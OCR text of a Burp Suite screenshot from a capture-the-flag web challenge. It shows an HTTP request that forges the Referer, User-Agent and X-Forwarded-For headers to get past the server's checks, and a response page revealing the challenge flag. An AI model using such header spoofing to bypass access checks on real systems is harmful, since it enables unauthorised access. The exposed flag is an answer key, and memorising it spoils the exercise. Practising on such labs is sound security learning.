 Send Cancel < ▼ > ▼ Target: http
Request
Pretty Raw Hex \n
1 GET /Secret.php HTTP/1.1
2 Host: node4.buuoj.cn:25127
3 Referer: https://Sycsecret.buuoj.cn
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Syclover
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 X-Forwarded-For: 127.0.0.1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
SycSecret
</title>
59 </head>
60 <body background="./images/background.png" style="
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;" >
61
62 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
63 <h1 style="
font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-fa
mily:KaiTi;">
64 flag{487f98c5-5a99-4f34-a852-9b566f78aec2}
65 </h1>
66 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
67 </body>
68 </html>
69
70
71
72
Search... 0 matches